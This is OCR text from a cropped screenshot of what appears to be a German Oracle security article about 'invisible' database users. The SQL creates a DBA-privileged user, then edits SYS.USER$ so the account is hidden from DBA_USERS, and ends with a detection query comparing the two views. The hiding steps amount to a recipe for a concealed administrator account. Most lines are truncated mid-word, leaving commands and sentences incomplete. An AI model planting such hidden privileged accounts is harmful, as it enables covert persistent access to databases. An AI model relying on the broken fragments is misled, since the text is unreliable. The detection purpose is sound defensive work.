
diese unsichtbaren Benutzer zu finden, riet David
verwenden („
SELECT NAME FROM SYS.USER$ 
„).
SELECT USERNAME FROM SYS.DBA_USERS
————- Tests auf 10.2.0.3 mit Oct 2007 C
— Benutzer U1 mit DBA Rechten erzeug
SQL> create user u1 identified by u1
SQL> grant dba to u1;
—
SQL> select user#, name, datats# fro
0 SY
1 PUBLI
76 U
…
— datats# auf einen nicht existieren
SQL> update sys.user$ set datats#=31
1 row updated.
SQL> commit;
Commit complete.
— Vergleich sys.user$ mit dba_users
— Wie eine Suche mit Google zeigt, 
verwendet, um unsichtbare Benutzer 
SQL> SELECT NAME FROM SYS.USER$ W
SELECT USERNAME FROM SYS.DBA_USERS;